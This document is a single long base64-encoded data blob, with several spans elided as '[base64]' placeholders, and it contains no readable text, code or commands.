LnBwjBxf4nFDksx2IlAGGbHADpn4HMyo1wQDDc0XxjjcWAynvEDxT1fMgEb27wI5oIACKRFZjggsIZSAPQQX32BKX7yGwRJkYHyGqVoI6Zv+NfXjMox6LgYJtoMAa86Of/azhmU9dKwIOwEE45EYN2AUDAuHIgAwOyI4WONBo+IhDA/WDj/[base64]/jjsIAXQznOLYSkyR45Ar38KAgxnFc/bx3MpW0VMbjo6XK7KADRYwsRWU7GJSyMnU9GYMDgjFDZwrSp+SAqndqUwULZsDlfwTFx+QIFRUJJU4D5GBniUCQYkwJ/QWoRdODK0DWjjahsSAnZN9gA0MuJWHdMUBWQhiepnogC0M608Q1DGgBI2sZJlFmW2IIAT2Y6g3MtCBZPrAWtz4BiOt0VFhkCA0ONrARnmEgn3AJ56yfENS8OPAOKyACXXwhxYc0KVSbtAhLxUO9y6wqdtFZLA7JcUFOkcd6nxOI/G0gHRx6SfvJBUJTa1JDmAQVZ5MjVHFsKrKnIvVlJlBO0mk/[base64]/Hqu9b+LiIrgPjZIPrrZnUOzRwvEON1DOCBCojkwAuIwccUrKsGU+XBwYrww//+UgLIYvjUqG6Ghivjvw9vS8QbsBAGMoCA/nHLSAGoMDB8tKMNtDg0ImANATInEgEYW1vQGcBJ/AwHMYhUyHIAkChJ6SUvKTkhXzKIB9PoFlFwWcfS3Q5SVLZkBqAkYNSpHS01ckvpuhuGZa4hdmm4Zvp6txa3aNR4i2IUUWAnz2u4HY6xGYcG1GFmPCjeotscTuXhVyxuTRAl0Nlou07PowkQyq1GQVwC0M/Sl44mAcxYRi2XwtMkMmao9SIVx1I41TCPuTLO1r8Qpy1t1IDoAQya4hWTIwAbiLMXCNikE/QFG5D5ie9qDuJjO/3YJAkqHKzUgNvOYaUOOLK1D7L/9a6XuzfDqRw1c+luC1RqOmtASoI/dIERpFurbQCzjsU83XjXAM0wII8TclCge3PMGHLIczTZIMLXctkDnrtds9vF3pdxygAVNKsGEFAghtu30Ibo2aEnXpUONLpEAPbBTyqzMtyVAQBD0hbIPaCA0mOq04aNhcrVyfKHTdjUMs+97rcQAQHgoBuv/nDaOGshHnQgtLgOoCO5QEAXQ4BH6QhACyZ5gMXb7+mWfvqxcTCBNixQIhbTlG5xgJBqp7L82JbpS52MtEmVndg8fr/ZT4iUJ/PUUpZ6bimCuLuyiznegoI6NNQEwjQXfgdeMAYHIsc5RnFuQFEUIjcymaQP/[base64]/2FwZCsSfuBh07tovGZhS6cTAOyBZBtEv5B4fMNCiJaFR/8h0ToB0WsIj9kAMosDGP+HfEgAKUaADKZhLRhDLVVF4y+DkSeCW+I0GPp1sHoHDV0mZSUGiQ0AEfuGiNQXGuQIKx6ANq8Tv04wAuWI5YBYNxAgDEFQNmVINiMIyIdYrAAgg8KAIl4IPLmJUXJoSJpFD2kxneAI05t04oEAIVcI3/2Jhrv/[base64]/C1WEYpkgccYDFdWE3nKezycDk7QOegGXJRAK1wcOvReGHveCXth0xladniNB79gUKwABWXeYSKaY/[base64]/nZP2YcUORoZnjdDV3EngZg9ARhibnnM90BvbBorcybKM5ARMJHjYgXf85UKP9sAKsqTeuiYDCgABgEAaUVpuVwnoHYzIAYG7NFjiZ9Ek1ESBL+k2nWGhUoSA/kyCFkJw8gqWx6Dk+UI5dWgG5KAAsqC0ngR2WhjseQE/CaFjEKDUlkgvl+QLnOaf8qj592mHq6JV36oShJAMt8A0/h42B2gUQIAMO8gsngAAAABECkIUC8DnxBA7dNwBbiqqZ0T8D4B9WMgbwiFI+EAAE4VIq6yUUynUuy5gelCtDtAAjQWweeqAiih14GCdxQrMnxJTMwZlEZBK0KhTvJ0w3NJGBcgQTkAMicFs3KlU+VAw1OgoUYJIok5mydJdJYR2h8DLvUnB5ECBiQwv/[base64]/AnS8urFPOrGjCs8MAexAoMxhpCWItpg2eJx6syKyMKu0kG5cEHZZso2Zoz4pmTiBAhKNAIxocXRCOuWwABHCAC1mJgHiAAL6CLFVB6DNC3BBADmiiDhPshIUKvrlCM/[base64]/hJayJwJP+jUQUm5gAWAAcOYLHaCQDIyosg4IIfi0it+4K/XA/Pph8cEDZsYLueem1umBsctDRyuGPGxmMrNGzWGa0JwAA4EKaWynYAQB/Luxx6UnbxJ11jvLSog6tnnMaQaAXaG4m/YKzwNCfQdGDhK753nA/tMjj9ETV+zL7J476CDL+LYMhfkWiK/GifuwI8gLC5SBkiUQFtgALHagDjWI4LsFwWsHYMrITp9F+gPGEVbMoujSzRUmPpcAAy0AEn0Ai/ho20Zg0Iq7ltZcsiTA1DcwIYQBkCcGOmC5ZNZwcD8IJEiUj9w8O9NwCFYyUvE8QcoAEBYBRFfMS3m34JMSba7MT/8AeDSDEoE6sKqDeZJ2PSCimHIuPFKxGQYWwB8TwBgmLGv2rPbobPxsRHsplxcwzQpGNscCdE6BIKKIXQkyCVd7FoiuB5j60IsQYhEh23FN0FILAAEYWE8oOHERCGHdCjAPANdikUA0AAnFwI+uRohCADfVQC29DSL13bMILKG5DbuW3TNy0CAwB0uBY/FkXLsUYqGhwBGzAaqYxI5WgCFpCo6liQK5ADkKctN9C6IQAeDvACrXtsPlwPT8QPoszVuGHE1XyP6B3Wbk0KKVqH3WydbKBLcCiSSMl6yMscPVUnZ1C0cw1/NXvXK7CrE2Csv/oCrqkobazPvuDR/fzP/1iLl5lhFJn5BvZAOWOAUjrox4ZLFpBtCG/7ClKats/wCN/KyIysBSEKGgFgPB3Ai8zNoSN3OwUcqW4wwCnxLyFiuIX0yScS2yIgBC9m20KeGI+h20au2zywAS8oLdYAP+EgYhncVpBRCGTTwbrsAxuAsB3WBhWLp5jh3QDQoRuG3QLAtO/j3XDALug7BxpJEgVh3vb41buhQWJ9HWfAoTt7jn+o2jqls5ZmaSczAmr0Fm1XEkUrHZEJHXcdExNwiAWuxnP018SAAYFNAT17drojoPZDvNIlcrjjN3xGG64ADcUUPU46CO8g2ZLtGJGNyHgRel1QQ5AUAg7SYQequv/jGwOW+JXKpolrUljPVxahxg6G6+NAPuTIbhi+JgNHfuTWcsmXe7nzGeWSIQiPscGVocvWAg43EAFuEA7d8ILRzaEHiki7ECh4wLEvOAAVYw9OoR9obJ0ZBOeeunXpjUpwaMPAOynAa6KbbG4fU4t5znqdme/slktdrAouJH8igaszVENn1uhnbOCvs8avGQwYQN3ICoZmNyhrYAaMSilm57sn8RqsAR+gNOqTUOp4ceo8kOriGQXNM06ujr+y4AWy3i0aAMVjDqCXAU3oSqCVwrzuVArALizh+YrFPsHvE+TJ/vTM4GsH0OzpkNs7h7BpKcLiEuVSHwhOPg62diT/PtLtAXADkJIBttaMB+qCeEiUUU2URqACSWCXdcAuoKAptoUAZW7e9K449uKyMIURzpQUZzDJbKAA1hFPkCISbmJgc7KdNZiiHk+r0fV+DT+RJeCh0jUB2f3onqdyCV4MB7AE/ijHg02SBTkStmip6UKGf/ZiLawzEGwgheArB8AewUKlJqZfOAnZNs/IPeHLkIQA1vJxyVyEdokZ4m6d6w1CYaACDpz0RGO4LcD00wf12K8MrH7ksXLT244NNfanTY5z1I7T5FBRLvh75JIB3B4CC3DJabNhiISLmGUB0JndLq4BIdAGNgAEAgHAVCymOAaTwbAqOSyjkWIqtV5H/[base64]/[base64]/3hAgKgEsIOAYAEQIQABEJjAgBSNMSIGJIhrgIAcRLKCiCiWx6CKLJ8P4Agwp9EuAgcUWkAMSIRL5JZiCHoNDgQUUQKOyQUwAYMxFNiuDAkQ+o+QSSzSJxBMYbBCFtWxSWaUVlEjIoQUVEsBll90kA2CXPAQoSBgPGjFOGQOYMaCDZ6LhDsBqotPOum/E4Y4b5rpzLjyK3vEBBAt0CqApqAoKwR8R/YGKH4PyYYSC/MZgqKEVIJLov+deEXAjETr6qMFlmW3W2WeXhXAmm06R4YATdjjqhOx+2sGpFvjhECgKM2jhqBBFgIooqk4QwZwQBFCvxRDohbdRISLgkgC5/xZagB8OFljBCAmKYKKBgo0MYYElm+yrYQKy+EuLNgUh4DcADKBAscPeGGCCxvKAQ0wyAahSkEIOkYMRRzyLE5g5XyDNghU8YUEUDlijjprYXDmJBwQwKAE3yHgZgJEYYnhggQ+E0EOIOJLx1dfkDGigBUw78K4i56Q7IJ1PJRJHO+xKtei/VBFYoINxdXRPxgDgA0pe90JwdIAYNE7oAl8bsoEi/[base64]/ZBL7rBixiwi17TSkMADnBAfpEozkIWkpyCGcATC1sSk67AlzhGLAxQOhNbzHAIAeioacLoWPXG5IcYZK8MhRj/gQUkQ7FCwSlJk5gAJsRXGpod6WZ7Sh8ETrC+CZLEFUGEAGF+owhf1OgBAHiAB/D3ABvko1EAEIz/[base64]/3k2Gx9EhzYESNIvdjMBPnyAD6f0gEEEoEiGTDU5DbAULbdhy03h0hsIpI46RkU2YkEEVWeroAZlBxWnxI1u/[base64]/MYL1CwEEEXNmQ/1FtlgM8wDQARP8tsVUkHF89oHR8CUFgblKFOnrABNbTnnrEzR/w+aCj4kAAvNUhuHX9Dg9UYIMMb7gG2YxsOFfSAQ2MmMQjRgEOeTBLk/SsWS/[base64]/IKADA3iAQTcEFPg4GISOKosHRpAQM1TmBajSgASQnWwJpGAiIi6xBlTRAhCrhAUpsPa1ra0CG/JAAzVQgY198OwRv+DEzbKBstHdAAWxmCrAjOC73W0ScY/YZ5xMRXT4CQHKvgDb19Y2PphIoaY0xQct0DCCS1eVroAwKjHwgD/wBXEN5os9HZsAAWiLxiXMRcw4SNIUdttbvUSM5Hs5ExuM6rE4x2s9eEhEMJbbh92gNKUnqwMARkAZzJQmppR4pKFJU5qcKtp8rODZKvqEkqRDgNJd8sUE7iUffFWgmoIpFNU8jdVQUwMjz3n1pr4ak22ATZjCFM8GMqi0YIDW/8nvoZuv16CQqpMBAcZGd7Kd4YMZ9DsFs5Q2gmpw92Qn6AA1MPzhET+DHBxeBQ24tiz4zfcUdNjcgke2thPEDBVsnvOd9/znDTADkUS+3+o+iQZYALMXsGCW7muKCKwVAL0LPgU+CMB7A44AWTmAn7qbC85cMSuuVCBpFdiIfELrGHsNRHpEMM5bNu47E3xMoma2AprnSEeLbqEQDaGAUmH+mwmI6F7z+6NuyEQHQgxCpRpjRGDe9LFG+nxOh95Eoru7AqOjAhW5BPdIkg4DRmk3fmF/[base64]/LJVjLAAoLEDHLAJmJidRouBj7gA0JAdGbAaVxLRlhpAGpn2KLvGAzAAnCgD0COonRL5Ixn+7Kg+9jvqfzoN7QipMCETN4AB0SGNwCA5hrCEgmhDhhAkQxgAXCgNASN/oAuB4RuAkCgFjhgBUwhNk5Bk/5PJNgHA+oHEXyBF4SARe4lvjatYObCADT/4Bm0A0Ak8IEosDoQiIGk8XDMzhk3YD0q4AOQxmKYqJlWx3UqoGQIqSFasIIsr2dwUNlmzAYNpB3RbQgPpAizMAeJ0PJyQCUwQPL8EQgt7x/[base64]/8ysZI0HkuIGZkAgPoCVIoCtSpAfJkD9ztEMhgkeUID2JmIG0a3YACceAzJBYOAgYVAWOMDyii0lFtMyPfMgNzMkPtMIQwIBGBMlGsDyRM8cvonM2sMHKvMyM0AqcE/LeiQZFiIHmoKJ0uWZBOADXGAGasAFPuD42uMr/sEEjQGP1nKNigAAcnIndTISJbGO5MhkciP8ciFkcE6PPnEpA6kpVdDmbE4NAiPleE4SPKb+MmEWa/EWV8ArIZAXV+IAcKcXyhIyCqIeDsJMNu0tqCYFruYtp5Eun8M5tOq/ruWX8PIZxCMPQ+sGmilcgEJW6gEgBMClDpMMAkcdBY8d7/+uGeHxJeRR2ejRQDJyNJdNFroQBssNJTpTRR9yNGdMJGZ0NB+CCwUP807CAPSxgr7pBYQAAZwhReexgpDoVo7TAappBZhMRMDig+TDG11AA/owdoxJRrZItYqDMmxySJQg0HYS5BhG5H7SScagSgjgBGGOGN8AowjAA3BAKgZAAUYGe7oPuhSiDsyzYjrB4yTBIn/OEhDgBWbAPblyBVDgKx0tfU6iP15gAhRFPUsKdshCmg5zjZKj2Ai0QEHlQCeQGu0S1hzUrHhgW05rdVT1QhluR/QGEWlLGQqlQ0kA2RYyBtkQ3ZoxMkl0MhEkNkfzRH2gReexF0fiBVVUCJP/NTRBgvZiaQxjSfASUjxutEZPIjUFT/S+qQRgINO4AyNzUAaIFFyiogJ0ZBAA4CiMiHVsZT1C4AYewAUWYAY84JRkRD4+aB+GgJBu0negs/rMjCcbRs3o6ArSlDzfJPwoAQ4wiirndBHstE6BjQag0ilVcE9Xak+NqiopdVBjSEgR1XwWdT55LJuuQUTk4RCAoYtcjg9WNkskQy1rsqqYoCHVITrSif+gUS6rIchmYoa4IWu+gRo00FT18oOQ1kIt9B/gZQ4s0Uhy4BNyIAcUb2qp9khkAQPwcfbQ7VIUpB1vNUHscTS/MBaIddlsdSVi1DNvdDSb0UbvjhTIil0u/[base64]/[base64]/hVU5NjxtRBHbTKU7cmKTAkAkSgU8YKL9fXBy5OLz/kJ6Jiy+KgErvvIT5vk6F1DBNY2chwcFPAqkC4VxF4RRGk8AxvAgxvRlNgBpIQaDx4R9WW9jRsw3A5xmIMl3O58US4gWd5Hv/xlKcVgJcNf03/[base64]/OW19QAYggI/aIwT4ZgJC/8pxPVKR+QFeHOAGWEBCQ8BvWSQALEB1l6cIKADMziA6pZM6B7bkpoQvDraeKSALCiUfeKFLfu0BaIACHC4Us4QOCNpiQTuzN8MOGNFjPgN4X0B4LUAWQaAE2BiT+M/RXOEFuqR+EkErjq+27+ATXW47RUYRMGZX1PJLA5mWOuUrYboakqJuNCd2NudbT23aBtgHFDeNFMMAFEUB+uABpABiYkCox4CoixptPfOoXeLctrZBZtT0mlqEgUUl1vYKmRpAAucuQQK9dbW9izpHfaADblRYe/SUJUD01gks/+pqVFgI+8r2tGwABOGI5FefOohps0h0RGebGxeGNxRICv/bCAgAsY/[base64]/n/gp5PUQsUgOYAABSB+8X/WQW8UVF0gBjmoMYJ2ub29FXt4CjxgIyB3IxLQxYdgLtWgAPMsBVa4T7jRBjH7G9zRw6kJxeKxjeAWzIyRrAbqtMasgO4g5HVN8wR2YpHoMUHYG0WdQN6Nt428BWQ8WRGwBfkHKO+28br3Afw/DMzXs8R5GzRDZkVxCCvkL1D4qsFb9JNggdqoNFrgJVroEaLEAiBcAaOTeYlgORjAQFsYAZgrNFBHhZuVQJeQANagOiNXgZAQFp94AU+neNZQpndsR1kAVnJm+S3JbP6hwzk2kVaRMIpvF4CM7WEgAh2/ZUIG8w+nHTfebGNXS+yfaWq/yAQWPc37idpSmkYmWvO5crGnRLHv5gOKEABPobOGDp8LmFqTcMBdurcS8BwYxsCNMBLlFwSMuOjs0QthEESuqgXrFcybGRXloctsE70/N3LJdCuYPoe3gCV5MABOiACNqAqFr7dbjoWXN3mpgDYQvC7AeNV7XyCNx7RO34eKxhBMEADiqwf787Tigx/D1gIjXU2amAGqD+Dn//yJLhrX4EFbKDlp184S5kksnXebsDjkQ0GEKABEsALXUKsF1I3pcPfo6EDrl8CmF8aECseFuIpvgIIHBGHkBg6OkLJpMAhmAg8lAS1ar1STVkTxWD6jnSKsWJEHpvTozV7xHAz4v/u9vSSsN8vb91oejcADAxwADwUAgAsWAx4eADEUcRdUFBcWF5SXeJZUgIO4HxODFiQDrycooJMWORMzLzkrKiA+JDwQPDw+DgkkiqSLgIvDCMuAFgICIz6Wgw7GwMQSBtQYn1dexkYzPjwoBxgHBzk5uKSn6OTd/BkRBgTxMRUkIgIBPis5/rs8/fr8hvAcoeAAg8jHsRhUImSpQQcfKSQIHEixYoWL2KkqKIfx44e9zXIyOIjSY81VKiwkVJFxIopVMJU8c9HjYktJTQoqdPHBAkpfkqwgeLixpsTJ/hAYRToxp0QLf6MKhXjARsYU2BAcQPVCxYodhrA2IBDzLL/[base64]/[base64]/[base64]/CCQiZsUEMSIMV0QAC181Rxo40TdWJ2DDB3BmAK97LIA1UQ5jQ4QxBbJaLBEP9LLg0UYaDAiCKsDxwMGO52w+kUpaIBjvgyT8DsEO7m++sAV5ZRBkkvKFYDGFocgQAVRHvf/iBYiW4PlqV8wQBgZ4ncZ5ph3ymGmnZssvccEfF1WBQVNK/[base64]/hOjBmR2PPuEoFHCiFJTbgLEfJS/wG9UEla3KuC3bJhApSRQWVnSEzLXCaHNsQsNTmbxPyeAAADbOI0mWha9hBBgPvFgX95gtz+GNIn1UwCUKBQhmwWUQJDIQoKDGzUA4/[base64]/86MhmUFIIAmiQAJYZGe5u8zHa68EnEeOkMAEADKcNUNMcoJjKnUQgrCAHLTKiSNUK7JagQkUtpGI0BBhgNNfRHjf7kYQR6kc2gLHDMqeUANq5YpgocWA5dSAqDGAxGdDCoKZ81Q1PB4GY3paSXZsjtlsbggBfqVlqA8UA8B2ihOl/4WFxVwAPy9MAurmcudFiInzrL2wkyIIJ64gBA95vCXGOAUGpVxAct0IYB2NiPFt3kBt3wwQsiApSICJKMZpzIRlPHR5ZOdB/pggoZFSa6leZrHyjAQA0elK8ZuCQ/M/QIjVbkD/RMwAYwmC8/aGTSkkgUkUr1ECPnEgEkOvL/ORuLkhMuSafQKGSrW6gblsBnhlEaZpRjImVj1McGALpJIRxYRTS2p4lkiQpUtyTaaPiaEP1B7jp9ygMDLDAoUMBmAIdNRTIFwFjHCmcf1pTmNIc82SF/hpui6KzHlsGcYQgghA6wAJZSkADUqpa1unDtP82hHgfUMAYBOAGYHXDbWTmFA1ngrQiSFIEaLssRH1AAceN5Adr6l7oIaEGJLiJdXaC0IrAbXe8EDN6Z0oslBmjAorvlE0YzOgUN+OkNLoI6ekFApiq9iH1VGuDT6cIiaTRJSmxg6lMH2igNQDWDstuPQM/LKdudSlR80qNa47rWG3EzVEUA1TdHqUlD/6hA9ZKB1aDFTMLbWfYbQhlWMoy1fGooA//QmoZk/[base64]/72FyAABsHj9f+voXq9N1uvkh3TCyPqdDNlWwIbJxulAsgH7bJKezJrWkNlpLUJaYTQGNRYGrj9lOJxj2ZU5gbVM5pBAMnU2AHDXDIIUIGABObAAlYTQAhYIAsOlOd4PKHgvpfR78teM2rbLLggPEt4X5xNM2dTMAdQ9ZDUGh3iXD7HCXrIgw20IwAHeMubA6COf37RH/zQAgVIcALsBwDB9RyADti/rGbpoQ8xv4p1r+sjGFwkuzDKCdRTB+ulclRH9MRFdBdHoJRRaAi7/J8EcIPUGUUNHMDPxQg/mBdJfNqA4URHcIDxWIgZsQAP2MJwiOBwCAcJjOBwmKAIRsrxHIAj9d0jOZX/ENRTBeCF9TxHDalc0LwV92wHhaEQKBVGl4QGWbUM0VibGTAAslTBXh0DB3DAzeDB9yTNm4ybillHMXzQa6xC/VyVCORAQMxSlDzNALTeKbyeAkEBCIDA7ZEgBAkA2lhKkU0WZgGD8HFW8TFZMhjQdJjNZiyAAFgAxpSWYzGd9LXW9OUC9rXZ9YFZBNRcLnjcR/QfD2iByK2W8yARDiTR+m2TIBQUBcRch/BRDQjdzO3DCcDIQ9xD6vQLkaRdALbi6XzEz40au7gOw2Sdv2yXARRgLvrET4ldjZBUjZQdPwid5jiKhVwgA6ZO9gUAAHBAb4XAC/ZaAPhaBExjPUnJ/yfUEI5lT4TxYHZ01SelTOMxHssgxtC4wWSYSWJA4S/NDwGE0BOeih340onFWF1ZYV05wyI8BxRYTwSMwwEggA2AIcyVACjAWxniHexVzQyo4e3FkBvy3thUlgTFoT/eoTIA5DY+gR+izShwgDIIwAZMgBY8HwoYHd/gByKSA/ptAPY1YgbkQyR2RP81FRXYB/Zhot/VU/sB5QB8gB4wQCgqVQ1Y3dXtA3qF1yrSywaEVKwFoA9AZUbUouq4hC6Aw83xzU5UZUpNzO9kRANcZQtYxCtiJQaC5T5sQPKIzoYAEkW42rkEAMoNgEM0EjVijPQg2CNdEhd2Uw2BRjTgzP/IUBhgnIwY1IwojUG0hQmHdRgbJEbibYIBPOEw0KO31SNlosb+2FJdDQ0WHoNmAKKUmBkEbN/5hcACwJIRPY0oMOQplIAD0BsI2J4KcIAJxtA+vCHaUFaRJYfYTJMdchYOGJ/HCANpkkKUhAAKBAQhquQBsBOX/dA5/EpMZkA7VEAAGB0k4sdOVJEJjBxP9iXKVYB5nqcgVAA1yIPMQUwN0FEh+cACAp1Tkg7ENABOchRTyme7kBdNwIRKFOBH+GIGhqWhYYQKfA7oVETY9cPY+c5bdkMYCRqJLOOgncsBpF+pnMCv9SXGYRyCXWN6Bkp6XhIo8MUF7KCVqFInkSP/[base64]/LAoapgQ/4UtXjk6HhFS3hoIDTuqz/[base64]/[base64]/pcYPZWe/QpUmziB9oJwORAABJMA90MhUqAi13ERO4J+o7cLO0ksObCpU6B4Zre+lvk4/UOhE/AiwTkTakgQE5EAAv53RscAExGXPKkgt8q8EaA37EiiqQXAES/CPdED+UkQykgiEYqDooMDdQlXF2EXpviCCgZkAtN8owI+EZYE4+qD/[base64]/wKoQAOYRly5cHUQALKgBi+lmLqBCiGQghnn4QQ03RG0mbPSbQh0AALUDw6srhmeYdVMQJaqgAEEDxcjAAVh7MQSivCJAklCgcVOEsd4zMA5wDDwZZx6YTl9w618w33QCiLy5PNm3HTqk0fowhCJXKEeWF/KIHDV0ElfgMgtFH+NiOuIDoxsBAk4ACeTSKFBhcBI5dIulVSGDj8oRaTuhAZwQAN8lyyv6gvcQFKbrUbgy0Q4aD8sYx3RBMGEH/WCRPxuMFWCKCQRAQ3W014i0TQ+0jQegcINqgpfAcnUjQ++MIaJTyJ8azo2rrg2W03B0iWYKyAM8TdjgopmLjn3gv9GmrHHvAAGiO4LpN8N9Kk1HkEGxKwDCEI9413BWvEEIOw+bzEgJwXA6W4YK1nwknHvVtXFCJ7xjWQk+Zo9IEDemJNKfkMdu2QH9KuzbgBHU2//OVQI+AAm4vGvaWIid+NJU8BDTFEAQ+q8FFUKwK9FAAcEEMFJnZEKVBpGLOjo1O8ZQcgW47QEFCPPimpHoEAOqERMiZGkvVSPFFJ/BqNaio4ZyTIJoERMtDKA9fJVUOUwf3BXAxfGKSsMPtINhIDMOoAyr/UmOfNakwxBjFW0NV6GpeODD401j4ADaEDCbrOeQM4Tklbi6QypbBA0ZiEHJEdBw4bxTcABaAAIZEz/ACh26UYSE/uWcaq4Pb+AAyTTDJRAFjMMF2tA8N2hZ392QVes8VmMxSw0ZMstEaSfE8jsFrt2dMI2InaA82DiEe1xOpBE/03B+bVAb6dfML/ZDAK3ADBA5vSsDzjhcTu1pEJI6BwPCQgATVvIp/LcI4MdGUX1RaQtf955GWUlSdjAd6klUvynR+S5kIjOBarAV2Btpq53z/ay6GzAIQdzmdnsXmK6fwc4L+DMqhCRYR44W5+jDogP/kwbjS7uCFjADXghBzAEkCaeAUDDXfsB5OzVLSUfIUAj2qxCmhpfCWDAC4TAijtrMD9P+qGACJChCNC4AuUAb2Qxn3FxQ+cu//ERCpAXnxEnw5JwtfVc1bYnwlwc+wFAXWtHp0UvLy7Mtj1sGZZLYjeo6G4XsqEe8m9fDw4kKn3YDHFfBJqb+bzwr7tsBASQAA7IuVNY8ETMECZThFWXxKkKSfAk/[base64]/cA1az/uccSQZ6v8MecMGuPaZLS85yKzMvlmjXvR3erQPlIAJOEBv4fGXg/kmdm96AgChO4y/q7lEbMR1e0g/FzwOsAvXoQ7ET8Qun0ty20iHBE9yd+oGVugsDomlZvw+wAAezcAE1MAMCOun2cCtCL/w499SlHwDfGB/qfdHaPCASbpY0yxepJwHbGfe0u2vhUBhWgGcBA1gcVLPZ0HdvDCDjymzLDg6znCHmckALLEFKETidYE9WqYFoImpXK6oPENF1qFoRwkQTByYV0j0EgWSDoEjEIiEHCFN5gkqvV4IxAskmExygldOZdD4eBCfz7GwDAYT3KA+EcwHcXl/IscREGyKcCiMQIz/gHJgFKxwALBgrJBSihDJwFDrQOlEOYDgER0lLV0rtXpyqIg48ek44YmNbau1bbMgOOnYsPJVRMSJwGGtqCA+llMQ8EmReIaW8LHg8Il2llDxQYl+xsaWSPEJPcDBuUVHV+mOFqldZ3/WTKdve+kGh1apiUbxaWAnzha/btroGYjXQMUKFhpsxIOID0abUKIghGKTDmC3GfRmBPyXQEKDCe5qaYi3ol4thNDA7ZtRI2YNmTRr1gCX08cGQ4gmGavgQYEiEUQTRYmQQUACpk2bmvAQYYCCEQycXjWRIOtWrVkJKAAbVoEFBQtGAACLdsRaqlQJMKjKQC7ctQJuDCBw/[base64]/+SAAaREzi4SqvFFijGgxEIyNIprrbayoCw0BILALTQ/HItNwmIi4K55FoLABYcGIECvvoCIK/A+NLKMA4QMwwAxyCzAI7g4vjtsugEQUGDEDoTDQkpSJOSNBBEQyCA1Lbo4gvYyDADjXHYAGGBPn4LBA/LBFh0sj4se1WQQxhJJDmfcFhFAAIGeNSQni4JYINxDvDkk1u4KyWW76ijDwd/NujAPFFWOoA09p74hclh6DOkPmOIGSo/l56BgL94/pswnDZAOUCHc2JsA54HoTHpnYh+pFfBazz0gQRsXvlXggluwQAketZRAYYWMkrnhRVGpLhiFRowAGOFQKAXnSL/[base64]/auKB0d5zKfShBRkgaEHejv1lxwCI24C+mw/pNT6clsAxgPpnfIAhniFtCdkl2m9B4JPp/[base64]/IGASADiMngoTnAgY4daGadJOKNSURLBqzxEAjNKrIRrbJGtCXDAj37MwfhQNwpeQAsZbZhFtc53ixOAgAMI4EHuuuUtYXwLKMhQAH6SJA0/[base64]/RpMWpCVKyC0za3CUAKZGiiE/FGmilgaoo5EI2ntPA3EIBgVIU7wwS4cIAcAEAOjcvDICwjK8nltHKWOw6xhHqUBuLgMQwcxKOi4wQDVGNAOeCAAUwgVRNUdaIcKEEbBikL1iHCdTj/2MAJEnktekBgASvAXe7c461vHYIY9KlAJs11r2V2b11tCF9EKnQABJAAAgdIJb1emQ8C0mOT4Qgmgg5gPQtFzxY56ECSZGkLlrmsHipypsjmYQtsqswWzMxsCjK0ksPuLxzKPAnM6IVNCVgWQeTciROaxEAPPFAJFCzKBDPggJ85hQMnKIQ9geKAAXggn/pkGpkmahg4AdRNVFmTWhIDJ6shlE5zAUBDL8CABhCgiBZYQWPKhtFIKGptwbnpZYTFBA2EFAkimGJ85RuCJmwgBCBYKRcA95rXiOCLK+BCqhiFh58KIhCQkxwgimOrnkRwgkfp1QBUdccm2GoAU90J/wfK5McVRJWqBnCAdbaau2G4Dj9i3QVZ6cEBB/ggA73g1mmgBWFhFMOeHsjAXBE4UR0/[base64]/WgScA8RQki/K9AWJ2kNHBYGH4IylD27D1W3XaZTl0IeNSL0jbxMwAw3keQUgQAEGRP9BAhKgwAxZcaopVCeKXlihKJwTxexQ+64JdHtb7skAUaBQyW/[base64]/YjRtcYgV5BhnnNBFKW6npqKq78szWzbgU/oFQeBmfYQzrAAFJVBbejHjqsgtzg6OCupt4cjWYBT3pgV2hIYNUIP/qrKYQNJGRwty8DOHk0Kro+h2BO1jrFKgIyMrYMaLJSljaFHSJxp8NwIKpoJd+KDk2agFNrVxALoRaEDOq3hEXEsPHnTzGVjm/TdI12NcftY/9JiAY1fSTWWG07OxF/NKMHC/i7ABAihI0gwi1d4XcJx8q88fzKxpQNXSnAmuU1V71Hlbn2XJBBCE8LCQAiajU7WqTDFAHcoCAKoSwOljWYAzUYC3aCGqkzTrkpO9IIAzUAjPwQ016bS1AQ7IsQCOuoxHiLPu0wL4Ig1LKakqUg4HuJgGcDu/WY24468JKAENOIMcgIAckLA4oLBXkbC00Y1aCSpiWacIsoSjkIpZ/6EweDKBqBrCk4kbk1GxNigBFUgADjiRUbi8cCMx+4Ady7uFi0ABA3iBtFKrOutB1AsGY/MBiOsGFniBEdkkGOEAiBgjEXiYWhi/y2oyepGBA3KJVvI8aBCQNrBDh2sDgWEHlymQuGEBW1IYbgoIjAOzW9i4gFMBG3jEEUEAO5yBM7iYFIAm4wsI63AzgOlEWBIHTHkUm9EZndlBCsoAC3iKrACxAJC/oEME5aA/EFq6piGAHTAHczCaqvK/qRAKsgjAo3kLuag0Yqw6A3SoCwAAGzCAFMAY77qoQ0EvPwA73XCU0HEA7tOCKfJA+XKCSiRBEny7AJO7HMiBzVgBA/9YAR4wRzlIIrLbtT3wnARrI2HBGeqQkhaQEh/[base64]/hIFxRIASKMcJwK905IADcICWAgEuuCM5SBSMogwcDDxTtAIU0B0qQQTD8wAg5EpVXLoJOJFOWA0kRMgsTAB/sIht4zbdoUKGVKR0gACZSqvTwMi1eoKgqCRhMIQG0iSQeD1ouL4JEYcTcIcNAMqMSYFtQocXkEmlRJC8uiv/CQcvazhb8JecCEqY6YflCwj8ybgwE5IIyRHRShIR+BiO08lE7BimhIaYkzl8sBADgIIKYAzq8IwAaNAk2C2fM4EBSDdX9EEfdIJZzBKB5KcOZQC3zEUdwEUcsgBczEUc0AGyyBpizEtjPMaGIgDgWIBmdEYTKJuvq4zK8IMjArzL/2EiSXkvyIyvJ7CBcFyBFZgBy8RMwRECBOBMFMACLOCCGfCpPChNAkiwOuhRdQuAKpCx9pij4vKA2IzNWWk8G9WE60OB3EQdH3iBsbk84GyfGRuGAWix2KEFz9OADeBT9sDIP42gqdCcEsOBWLir7HmJyGqX/ukAAGLPw9LCjnm4w3pJ6kmBb/o+xkotMosI4FOHQ6SsRawFJcOH0aqHHGAHAUkSFDDPWIomcvLUAr0G/KmHFdERqRoio6FQ92jQBr0SrNiAHXjFC0WEAEjLMFlLrGDFCJCXcTGHHbgwE8CBHZCXXBSKo2FRBLS6SotRTeM/oEwAQzGvw8xRLVUvUv+LjvRBgM04AiMogvhKgh2ogXCkicFpKS26zC/gLxBggXTUws8MzRfAzLbJtT4qFLD7R+kgFnVazQBAAG/7QjHNVdIUgLRcuifAwjXVtzbdkYFUHTk9gFSQI9epgJXkBdSCBdz50i50DxxQgAoYmviIAB9YgXhIA99LgUo0rRnAgA6YuKpstgUhUEkVUGioAaVEAUzN1GjwQx/4T05lh6rUxGu4ERshp6o1RFCNGBf5kHgwJXz4ERBgLamth6KVgD38RHnLM78AgNNIgl7